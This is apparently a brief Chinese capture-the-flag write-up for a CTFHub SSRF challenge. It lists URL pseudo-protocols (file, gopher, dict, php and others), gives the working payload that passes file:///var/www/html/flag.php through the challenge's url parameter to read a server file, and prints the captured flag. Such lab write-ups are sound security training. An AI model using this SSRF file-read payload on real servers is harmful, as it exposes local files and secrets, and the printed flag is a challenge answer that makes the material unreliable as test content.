CTFHub-SSRF-读取伪协议

WEB攻防-SSRF服务端请求&Gopher伪协议&无回显利用&黑白盒挖掘&业务功能点-CSDN博客

伪协议有:

file:/// — 访问本地文件系统

http:/// — 访问 HTTP(s) 网址

ftp:/// — 访问 FTP(s) URLs

php:/// — 访问各个输入/输出流(I/O streams)

dict:///

sftp:///

ldap:///

tftp:///

gopher:///



根据提示挨个尝试用伪协议读取文件:

file:///var/www//html//flag.php

http://challenge-4b3f050a714db9d5.sandbox.ctfhub.com:10800/?url=file:///var/www//html//flag.php

F12

ctfhub{e5dda48e5ba656f0f6a43d18}